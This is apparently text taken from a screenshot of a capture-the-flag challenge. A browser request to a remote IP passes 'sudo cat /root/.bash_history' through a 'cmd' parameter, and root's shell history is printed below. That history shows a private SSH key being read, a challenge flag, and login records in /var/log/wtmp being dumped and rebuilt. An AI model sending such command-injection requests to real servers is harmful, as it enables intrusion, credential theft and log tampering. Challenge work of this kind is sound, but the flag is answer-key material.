 Non sécurisé 137.184.207.138/?cmd=sudo+cat+%2Froot%2F.bash_history
Execute
clear
ssh-keygen
ls
cd .ssh/
ls
cat id_ed25519
cat id_ed25519.pub
clear
cd ..
clear
ls
cat .ssh/id_ed25519
echo "CITEFLAG{F0R3N51C5M4573R_SA3AFLJ4H1M}"
ls -lah
history
exit
cls
clear
history
utmpdump /var/log/wtmp > wtmp.txt
ls
nano wtmp.txt
nano wtmp.txt
last -i
apt install wtmpdb
last -i
cat wtmp.txt
last -i -f /var/log/wtmp
journalctl --list-boots
journalctl -u systemd-logind
utmpdump -r < wtmp.txt > new_wtmp
last -i
ls -la /var/log/wtmp*